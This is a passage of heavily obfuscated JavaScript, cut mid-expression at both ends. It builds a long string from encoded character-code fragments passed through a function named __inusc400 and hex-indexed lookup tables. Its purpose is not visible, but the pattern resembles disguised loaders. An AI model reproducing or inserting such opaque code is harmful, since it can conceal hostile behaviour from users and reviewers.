['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb